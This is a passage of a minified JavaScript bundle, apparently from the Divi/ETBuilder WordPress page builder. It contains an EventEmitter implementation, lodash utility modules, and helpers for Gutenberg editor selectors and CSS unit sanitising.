o,a,c,l,r=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");r.name="MaxListenersExceededWarning",r.emitter=e,r.type=t,r.count=o.length,l=r,console&&console.warn&&console.warn(l)}return e}function g(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function m(e,t,n){var o={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},s=g.bind(o);return s.listener=n,o.wrapFn=s,s}function f(e,t,n){var s,o=e._events;return void 0===o?[]:(s=o[t],void 0===s?[]:"function"==typeof s?n?[s.listener||s]:[s]:n?function(e){for(var n=new Array(e.length),t=0;t<n.length;++t)n[t]=e[t].listener||e[t];return n}(s):h(s,s.length))}function p(e){var t,n=this._events;if(void 0!==n){if(t=n[e],"function"==typeof t)return 1;if(void 0!==t)return t.length}return 0}function h(e,t){for(var s=new Array(t),n=0;n<t;++n)s[n]=e[n];return s}function r(e,t,n,s){if("function"==typeof e.on)s.once?e.once(t,n):e.on(t,n);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,function o(i){s.once&&e.removeEventListener(t,o),n(i)})}}Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");a=e}}),s.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},s.prototype.getMaxListeners=function(){return d(this)},s.prototype.emit=function(e){for(var n,s,o,a,r,c,d,i=[],t=1;t<arguments.length;t++)i.push(arguments[t]);if(o="error"===e,a=this._events,void 0!==a)o=o&&void 0===a.error;else if(!o)return!1;if(o)throw i.length>0&&(s=i[0]),s instanceof Error?s:(r=new Error("Unhandled error."+(s?" ("+s.message+")":"")),r.context=s,r);if(n=a[e],void 0===n)return!1;if("function"==typeof n)l(n,this,i);else{c=n.length,d=h(n,c);for(t=0;t<c;++t)l(d[t],this,i)}return!0},s.prototype.addListener=function(e,t){return u(this,e,t,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,t){return u(this,e,t,!0)},s.prototype.once=function(e,t){return i(t),this.on(e,m(this,e,t)),this},s.prototype.prependOnceListener=function(e,t){return i(t),this.prependListener(e,m(this,e,t)),this},s.prototype.removeListener=function(e,t){var n,s,o,a,r;if(i(t),void 0===(o=this._events))return this;if(void 0===(n=o[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete o[e],o.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(a=-1,s=n.length-1;s>=0;s--)if(n[s]===t||n[s].listener===t){r=n[s].listener,a=s;break}if(a<0)return this;0===a?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,a),1===n.length&&(o[e]=n[0]),void 0!==o.removeListener&&this.emit("removeListener",e,r||t)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var t,n,s,o,i=Object.keys(n);for(t=0;t<i.length;++t)"removeListener"!==(o=i[t])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(s=n[e]))this.removeListener(e,s);else if(void 0!==s)for(t=s.length-1;t>=0;t--)this.removeListener(e,s[t]);return this},s.prototype.listeners=function(e){return f(this,e,!0)},s.prototype.rawListeners=function(e){return f(this,e,!1)},s.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):p.call(e,t)},s.prototype.listenerCount=p,s.prototype.eventNames=function(){return this._eventsCount>0?v(this._events):[]}},,function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(172))},function(e,t,n){var o=n(99),s=n(1),i=n(18),a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(s(e)){var n,t="function"==typeof e.valueOf?e.valueOf():e;e=s(t)?t+"":t}return"string"!=typeof e?0===e?e:+e:(e=o(e),n=r.test(e),n||c.test(e)?l(e.slice(2),n?2:8):a.test(e)?NaN:+e)}},function(e,t,n){var s=n(173),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,s(e)+1).replace(o,"")}},function(e,t,n){var s=n(86),o=n(177),i=n(5),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t,3))}},function(e,t,n){var s=n(102),o=n(33),i=n(0),a=n(34),r=n(24),c=n(56),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n,d=i(e),m=!d&&o(e),u=!d&&!m&&a(e),f=!d&&!m&&!u&&c(e),p=d||m||u||f,h=p?s(e.length,String):[],g=h.length;for(n in e)!t&&!l.call(e,n)||p&&("length"==n||u&&("offset"==n||"parent"==n)||f&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||r(n,g))||h.push(n);return h}},function(e){e.exports=function(e,t){for(var n=-1,s=Array(e);++n<e;)s[n]=t(n);return s}},function(e){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e){var n=Function.prototype.toString;e.exports=function(e){if(e!=null){try{return n.call(e)}catch{}try{return e+""}catch{}}return""}},function(e,t,n){var s=n(106),o=n(149),i=n(107);e.exports=function(e,t,n,a,r,c){var l,d,f,g,v,b=1&n,m=e.length,j=t.length;if(m!=j&&!(b&&j>m))return!1;if(g=c.get(e),f=c.get(t),g&&f)return g==t&&f==e;var u=-1,h=!0,p=2&n?new s:void 0;for(c.set(e,t),c.set(t,e);++u<m;){if(l=e[u],d=t[u],a&&(v=b?a(d,l,u,t,e,c):a(l,d,u,e,t,c)),void 0!==v){if(v)continue;h=!1;break}if(p){if(!o(t,function(e,t){if(!i(p,t)&&(l===e||r(l,e,n,a,c)))return p.push(t)})){h=!1;break}}else if(l!==d&&!r(l,d,n,a,c)){h=!1;break}}return c.delete(e),c.delete(t),h}},function(e,t,n){var o=n(68),i=n(213),a=n(214);function s(e){var t=-1,n=e==null?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}s.prototype.add=s.prototype.push=i,s.prototype.has=a,e.exports=s},function(e){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var s=n(2).Uint8Array;e.exports=s},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e){t[++n]=e}),t}},function(e,t,n){var s=n(111),o=n(70),i=n(9);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var s=n(69),o=n(0);e.exports=function(e,t,n){var i=t(e);return o(e)?i:s(i,n(e))}},function(e){e.exports=function(){return[]}},function(e,t,n){var s=n(15)(n(2),"WeakMap");e.exports=s},function(e,t,n){var s=n(1);e.exports=function(e){return e==e&&!s(e)}},function(e){e.exports=function(e,t){return function(n){return n!=null&&n[e]===t&&(void 0!==t||e in Object(n))}}},function(e,t,n){var s=n(221),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=s(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,s,o){t.push(s?o.replace(i,"$1"):n||e)}),t});e.exports=a},function(e,t,n){var s=n(12);e.exports=function(e){return"function"==typeof e?e:s}},function(e,t,n){var s=n(15),o=function(){try{var e=s(Object,"defineProperty");return e({},"",{}),e}catch{}}();e.exports=o},function(e,t,n){var s=n(23),o=n(7);e.exports=function(e,t){var i=-1,n=o(e)?Array(e.length):[];return s(e,function(e,s,o){n[++i]=t(e,s,o)}),n}},function(e,t,n){var s=n(45),o=n(14),i=n(7),a=n(30),r=n(225);e.exports=function(e){if(e==null)return 0;if(i(e))return a(e)?r(e):e.length;var t=o(e);return"[object Map]"==t||"[object Set]"==t?e.size:s(e).length}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,o,i=window;t.top_window=i,o=!1,t.is_iframe=o;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=i=window,t.is_iframe=o=!1):(t.top_window=i=window.parent,t.is_iframe=o=!0):s&&(t.top_window=i=s,t.is_iframe=o=s!==window.self)},function(e){e.exports=function(e,t,n,s){for(var i=e.length,o=n+(s?1:-1);s?o--:++o<i;)if(t(e[o],o,e))return o;return-1}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTemplateEditorIframe=t.getMotionEffectTrackerContainer=t.getEditorWritingFlowSelector=t.getEditorInserterMenuSelector=t.getContentAreaSelectorList=t.getContentAreaSelectorByVersion=t.getContentAreaSelector=void 0;var s,i,r,d=o(n(89)),a=o(n(74)),u=o(n(0)),c=o(n(16)),l=o(n(8));function o(e){return e&&e.__esModule?e:{default:e}}r=function(){return{5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}},t.getContentAreaSelectorList=r,s=function e(t,n){if((0,u.default)(t))return(0,d.default)(t,function(t){return e(t,n)});var s=n?".":"",o=(0,l.default)({5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},t,"");return"".concat(s).concat(o)},t.getContentAreaSelectorByVersion=s,i=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=t?".":"";return n+((0,a.default)(e.document.querySelector(s("5.5",!0)))?(0,a.default)(e.document.querySelector(s("5.4",!0)))?s((0,a.default)(e.document.querySelector(s("gutenberg-7.1",!0)))?"5.2":"gutenberg-7.1"):s("5.4"):s("5.5"))},t.getContentAreaSelector=i,t.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=e?".":"",n="block-editor-writing-flow";return t+n},t.getEditorInserterMenuSelector=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i(e,!1),o=t?".":"";return o+((0,c.default)(s(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},t.getMotionEffectTrackerContainer=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=i(e,!1),s=n?".":"";return s+("block-editor-editor-skeleton__content"===t?"block-editor-writing-flow":t)},t.getTemplateEditorIframe=function(e){return e.jQuery('iframe[name="editor-canvas"]').contents()}},function(e,t,n){var s=n(32);e.exports=function(e,t){return!!(e==null?0:e.length)&&s(e,t,0)>-1}},function(e,t,n){var o=n(59),s=Math.max;e.exports=function(e,t,n){return t=s(void 0===t?e.length-1:t,0),function(){for(var a,r=arguments,i=-1,c=s(r.length-t,0),l=Array(c);++i<c;)l[i]=r[t+i];for(i=-1,a=Array(t+1);++i<t;)a[i]=r[i];return a[t]=n(l),o(e,this,a)}}},function(e){var n=Date.now;e.exports=function(e){var t=0,s=0;return function(){var o=n(),i=16-(o-s);if(s=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){"use strict";function l(e){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.toValue=t.split=t.set=t.parse=t.merge=t.hasValue=t.get=t.DELIMITER=void 0;var s,o,r,h,g=i(n(321)),p=i(n(4)),f=i(n(317)),v=i(n(241)),m=i(n(73)),a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==l(e)&&"function"!=typeof e)return{default:e};if(n=d(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31));function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function i(e){return e&&e.__esModule?e:{default:e}}function u(e){return function(e){if(Array.isArray(e))return c(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function c(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}h=function(e,t){return e||t},o="|",t.DELIMITER=o,r=function(e,t){var s,n=Array.isArray(e)?e:[];return isNaN(t)||n.length===t?n:n.length>t?(0,v.default)(n,t):(s=(0,f.default)(t-n.length,function(){return""}),[].concat(u(n),u(s)))},t.parse=r,s=function(e,t){var n=a.hasValue(e)?e:"",s=(0,p.default)(n).split(o);return r(s,t)},t.split=s,t.toValue=function(e,t){return r(e,t).join(o)},t.hasValue=function(e,t){return s(e,t).filter(a.hasValue).length>0},t.merge=function(e,t,n){var i=s(e,n),a=s(t,n);return(0,g.default)(i,a,h).join(o)},t.get=function(e,t,n){return a.get(s(t,n)[e],"")},t.set=function(e,t,n,i){var r=s(n,i);return!(0,m.default)(t)||0>t||t>=r.length?n:(r[t]=a.get(e,""),r.join(o))}},function(e,t,n){var o=n(12),s=n(129),i=s?function(e,t){return s.set(e,t),e}:o;e.exports=i},function(e,t,n){var s=n(113),o=s&&new s;e.exports=o},function(e,t,n){var o=n(131),i=n(132),a=n(249),s=n(52),r=n(133),c=n(94),l=n(256),d=n(61),u=n(2);e.exports=function e(t,n,h,m,f,p,g,v,b,j){var w=128&n,O=1&n,_=2&n,y=24&n,x=512&n,C=_?void 0:s(t);return function E(){for(var S,F,T,z,D,A=arguments.length,k=Array(A),M=A;M--;)k[M]=arguments[M];return y&&(F=c(E),z=a(k,F)),m&&(k=o(k,m,f,y)),p&&(k=i(k,p,g,y)),A-=z,y&&A<j?(D=d(k,F),r(t,n,e,E.placeholder,h,k,D,v,b,j-A)):(T=O?h:this,S=_?T[t]:t,A=k.length,v?k=l(k,v):x&&A>1&&k.reverse(),w&&b<A&&(k.length=b),this&&this!==u&&this instanceof E&&(S=C||s(S)),S.apply(T,k))}}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var i=-1,c=e.length,l=s.length,a=-1,d=t.length,u=n(c-l,0),r=Array(d+u),h=!o;++a<d;)r[a]=t[a];for(;++i<l;)(h||i<c)&&(r[s[i]]=e[i]);for(;u--;)r[a++]=e[i++];return r}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var r,i=-1,h=e.length,l=-1,m=s.length,c=-1,d=t.length,u=n(h-m,0),a=Array(u+d),f=!o;++i<u;)a[i]=e[i];for(r=i;++c<d;)a[r+c]=t[c];for(;++l<m;)(f||i<h)&&(a[r+s[l]]=e[i++]);return a}},function(e,t,n){var s=n(134),o=n(136),i=n(137);e.exports=function(e,t,n,a,r,c,l,d,u,h){m=8&t,t|=m?32:64,4&(t&=~(m?64:32))||(t&=-4);var m,p=[e,t,r,m?c:void 0,m?l:void 0,m?void 0:c,m?void 0:l,d,u,h],f=n.apply(void 0,p);return s(e)&&o(f,p),f.placeholder=a,i(f,e,t)}},function(e,t,n){var s=n(77),o=n(79),i=n(135),a=n(251);e.exports=function(e){var n,r=i(e),t=a[r];return"function"==typeof t&&r in s.prototype&&(e===t||(n=o(t),!!n&&e===n[0]))}},function(e,t,n){var s=n(250),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var n,i,t=e.name+"",a=s[t],r=o.call(s,t)?a.length:0;r--;)if(n=a[r],i=n.func,i==null||i==e)return n.name;return t}},function(e,t,n){var s=n(128),o=n(126)(s);e.exports=o},function(e,t,n){var s=n(253),o=n(254),i=n(76),a=n(255);e.exports=function(e,t,n){var r=t+"";return i(e,o(r,a(s(r),n)))}},function(e,t,n){var s=n(27),o=n(9);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(69),o=n(83),i=n(70),a=n(112),r=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)s(t,i(e)),e=o(e);return t}:a;e.exports=r},function(e,t,n){var s=n(111),o=n(139),i=n(54);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var o=n(60);function s(e,t,n){var i=o(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=s.placeholder,i}s.placeholder={},e.exports=s},function(e,t,n){var o=n(6),i=n(83),a=n(3),r=Function.prototype,c=Object.prototype,s=r.toString,l=c.hasOwnProperty,d=s.call(Object);e.exports=function(e){if(!a(e)||"[object Object]"!=o(e))return!1;var t,n=i(e);return null===n||(t=l.call(n,"constructor")&&n.constructor,"function"==typeof t&&t instanceof t&&s.call(t)==d)}},function(e,t,n){var s=n(26);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:s(e,t,n)}},function(e,t,n){var s=n(287),o=n(72),i=n(288);e.exports=function(e){return o(e)?i(e):s(e)}},function(e){e.exports=function(e,t,n,s){var o=-1,i=e==null?0:e.length;for(s&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}},function(e,t,n){var s=n(2);e.exports=function(){return s.Date.now()}},function(e,t,n){var s=n(98),o=1/0;e.exports=function(e){return e?(e=s(e))===o||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var s=n(178)();e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(t(e[n],n,e))return!0;return!1}},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e,s){t[++n]=[s,e]}),t}},function(e,t,n){var s=n(15)(n(2),"Set");e.exports=s},function(e,t,n){var o=n(68);function s(e,t){if("function"!=typeof e||t!=null&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var a,o=arguments,i=t?t.apply(this,o):o[0],s=n.cache;return s.has(i)?s.get(i):(a=e.apply(this,o),n.cache=s.set(i,a)||s,a)};return n.cache=new(s.Cache||o),n}s.Cache=o,e.exports=s},function(e,t,n){var s=n(222),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){var s=n(38),o=n(33),i=n(0),a=n(24),r=n(66),c=n(19);e.exports=function(e,t,n){for(var d,u=-1,l=(t=s(t,e)).length,h=!1;++u<l;){if(d=c(t[u]),!(h=e!=null&&n(e,d)))break;e=e[d]}return h||++u!=l?h:!!(l=e==null?0:e.length)&&r(l)&&a(d,l)&&(i(e)||o(e))}},function(e,t,n){var s=n(88),o=n(223),i=n(71),a=n(19);e.exports=function(e){return i(e)?s(a(e)):o(e)}},function(e,t,n){var s=n(122),o=n(5),i=n(11),a=Math.max;e.exports=function(e,t,n){var r,c=e==null?0:e.length;return c?(r=n==null?0:i(n),r<0&&(r=a(c+r,0)),s(e,o(t,3),r)):-1}},function(e){e.exports=function(){}},function(e,t,n){var s=n(7),o=n(3);e.exports=function(e){return o(e)&&s(e)}},function(e,t,n){var o=n(92),i=n(236),a=n(75),s=n(41),r=a(function(e,t){if(e==null)return[];var n=t.length;return n>1&&s(e,t[0],t[1])?t=[]:n>2&&s(t[0],t[1],t[2])&&(t=[t[0]]),i(e,o(t,1),[])});e.exports=r},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,4)}},function(e,t,n){(function(e){var r=n(2),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?r.Buffer:void 0,a=i?i.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,s=a?a(n):new e.constructor(n);return e.copy(s),s}}).call(this,n(65)(e))},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var s=n(53),o=n(83),i=n(35);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:s(o(e))}},function(e,t,n){e.exports=n(279)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.vhToPx=t.sanitizeInputUnit=t.sanitizeCSSSelector=t.pxToPercent=t.percentToPx=t.isAcceptableCSSStringValue=t.getUnit=t.getNumber=t.default=void 0;var i,l,d,u,m,g,a=o(n(62)),s=o(n(16)),_=o(n(73)),y=o(n(8)),c=o(n(4)),j=o(n(166)),b=o(n(74)),v=n(22);function o(e){return e&&e.__esModule?e:{default:e}}function h(e){return function(e){if(Array.isArray(e))return r(e)}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function w(e){return function(e){if(Array.isArray(e))return e}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function f(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function r(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function p(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}m=new RegExp(["::-webkit-input-placeholder","::-moz-placeholder",":-ms-input-placeholder"].join("|")),l=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px",t=(0,b.default)(e)||(0,a.default)(e)?"":(0,c.default)(e),r=t.length,l=["%"],d=["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],u=["deg","rem"],h=["vmin","vmax"],i="!important",n=i.length;return""===t||(0,_.default)(t)?o:(t.substr(0-n,n)===i&&(r-=n,t=t.substr(0,r).trim()),(0,s.default)(h,t.substr(-4,4))?t.substr(-4,4):(0,s.default)(u,t.substr(-3,3))?t.substr(-3,3):(0,s.default)(d,t.substr(-2,2))?t.substr(-2,2):(0,s.default)(l,t.substr(-1,1))?"%":o)},t.getUnit=l,t.getNumber=function(e,t){return(0,v.maybeFloat)(e,t)},i=function(e,t){return(0,s.default)((0,y.default)(ETBuilderBackend.acceptableCSSStringValues,e,[]),t)},t.isAcceptableCSSStringValue=i,d=function(e,t,n,o){e=(0,c.default)(e),t=!!t;var r,u,l="!important",h=l.length,d=!1,m=e.length;return""===e?"":(e.substr(0-h,h)===l&&(d=!0,m-=h,e=e.substr(0,m).trim()),!(0,a.default)(o)&&i(o,e)?(r=e,d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["%"],e.substr(-1,1))?(r=parseFloat(e)+e.substr(-1,1),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["deg","rem"],e.substr(-3,3))?(r=parseFloat(e)+e.substr(-3,3),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],e.substr(-2,2))?(r=parseFloat(e)+e.substr(-2,2),d&&!t&&(r="".concat(r," ").concat(l)),r):isNaN(parseFloat(e))?"":(u=parseFloat(e),(0,a.default)(n)?(((0,a.default)(n)||"no_default_unit"!==n)&&(u+="px"),u):u+n))},t.sanitizeInputUnit=d,u=function(e){return(0,c.default)(e).split(",").map(j.default).reduce(function(e,t){var s=w(e),n=s[0],o=s.slice(1);return t.match(m)?[n].concat(h(o),[t]):[n?"".concat(n,", ").concat(t):t].concat(h(o))},[])},t.sanitizeCSSSelector=u,t.percentToPx=function(e,t){return t*e/100},t.pxToPercent=function(e,t){return 100*t/e},t.vhToPx=function(e,t){return e/100*t},g={getUnit:l,isAcceptableCSSStringValue:i,sanitizeInputUnit:d,sanitizeCSSSelector:u},t.default=g},function(e,t,n){var o=n(43),i=n(99),a=n(143),r=n(295),c=n(296),s=n(144),l=n(4);e.exports=function(e,t,n){if((e=l(e))&&(n||void 0===t))return i(e);if(!e||!(t=o(t)))return e;var d=s(e),u=s(t),h=c(d,u),m=r(d,u)+1;return a(d,h,m).join("")}},function(e,t,n){var s=n(145),o=n(23),i=n(5),a=n(298),r=n(0);e.exports=function(e,t,n){var c=r(e)?s:a,l=arguments.length<3;return c(e,i(t,4),n,l,o)}},function(e,t,n){var s=n(38),o=n(51),i=n(303),a=n(19);e.exports=function(e,t){return t=s(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},function(e){e.exports=function(e){return function(t){return e?.[t]}}},function(e,t,n){var s=n(32),o=n(11),i=Math.max;e.exports=function(e,t,n){var a,r=e==null?0:e.length;return r?(a=n==null?0:o(n),a<0&&(a=i(r+a,0)),s(e,t,a)):-1}},,function(e){var n=function(){return this}();try{n=n||new Function("return this")()}catch{"object"==typeof window&&(n=window)}e.exports=n},function(e){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var o=n(21),i=Object.prototype,a=i.hasOwnProperty,r=i.toString,s=o?o.toStringTag:void 0;e.exports=function(e){var t,n,o=a.call(e,s),i=e[s];try{e[s]=void 0,t=!0}catch{}return n=r.call(e),t&&(o?e[s]=i:delete e[s]),n}},function(e){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n=[];return s(e,function(e,s,o){t(e,s,o)&&n.push(e)}),n}},function(e){e.exports=function(e){return function(t,n,s){for(var o,c=-1,i=Object(t),a=s(t),r=a.length;r--;)if(o=a[e?r:++c],!1===n(i[o],o,i))break;return t}}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object Arguments]"==s(e)}},function(e){e.exports=function(){return!1}},function(e,t,n){var o=n(6),i=n(66),a=n(3),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!s[o(e)]}},function(e,t,n){var s=n(103)(Object.keys,Object);e.exports=s},function(e,t,n){var s=n(7);e.exports=function(e,t){return function(n,o){if(n==null)return n;if(!s(n))return e(n,o);for(var a=n.length,i=t?a:-1,r=Object(n);(t?i--:++i<a)&&!1!==o(r[i],i,r););return n}}},function(e,t,n){var s=n(185),o=n(219),i=n(115);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}}},function(e,t,n){var s=n(57),o=n(87);e.exports=function(e,t,n,i){var a,c,l,r=n.length,m=r,f=!i;if(e==null)return!m;for(e=Object(e);r--;)if(a=n[r],f&&a[2]?a[1]!==e[a[0]]:!(a[0]in e))return!1;for(;++r<m;){var d=(a=n[r])[0],u=e[d],h=a[1];if(f&&a[2]){if(void 0===u&&!(d in e))return!1}else if(c=new s,i&&(l=i(u,h,d,e,t,c)),!(void 0===l?o(h,u,3,i,c):l))return!1}return!0}},function(e){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var s=n(47),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=s(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var s=n(47);e.exports=function(e){var t=this.__data__,n=s(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var s=n(47);e.exports=function(e){return s(this.__data__,e)>-1}},function(e,t,n){var s=n(47);e.exports=function(e,t){var n=this.__data__,o=s(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var s=n(46);e.exports=function(){this.__data__=new s,this.size=0}},function(e){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e){e.exports=function(e){return 